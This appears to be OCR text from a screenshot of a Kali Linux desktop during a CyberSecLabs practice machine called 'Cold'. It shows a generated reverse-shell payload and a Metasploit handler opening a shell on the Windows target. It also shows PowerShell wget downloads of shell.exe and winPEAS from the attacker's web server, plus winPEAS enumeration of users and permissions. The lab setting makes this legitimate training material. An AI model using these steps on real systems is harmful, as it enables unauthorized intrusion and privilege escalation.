 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:22
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 28x20
-rwxr-xr-x 1 kali kali 167
7824 Mar 4 2021 winPEASx86
.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 8
0
Serving HTTP on 0.0.0.0 port
80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022
01:21:00] "GET /winPEASx64.
exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022
01:21:03] "GET /winPEASx64.
exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs/Cold 143x20
[+] RDP Sessions
Not Found
[+] Ever logged users
COLD\Administrator
COLD\jade
[+] Home folders found
C:\Users\Administrator
C:\Users\All Users
C:\Users\Default
C:\Users\Default User
C:\Users\jade : jade [AllAccess]
C:\Users\Public : Service [WriteData/CreateFiles]
[+] Looking for AutoLogon credentials
Not Found
[+] Password Policies
[?] Check for a possible brute-force
kali@kali: ~/Desktop/CyberSecLabs/Cold 103x20
[*] Started reverse TCP handler on 10.10.0.16:4444
[*] Command shell session 2 opened (10.10.0.16:4444 -> 172.31.1.15:49276) at 2022-07-16 01:19:49 -0400
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\Users\jade>
C:\Users\jade>powershell
powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\jade> wget -usebasicparsing http://10.10.0.16/winPEASx64.exe -outfile winPEASx64.exe
kali@kali: ~/Desktop/CyberSecLabs/Cold 68x20
s from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:18:11] "GET /shell.exe HTTP/1.1" 200
-
172.31.1.15 - - [16/Jul/2022 01:18:11] "GET /shell.exe HTTP/1.1" 200
-
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$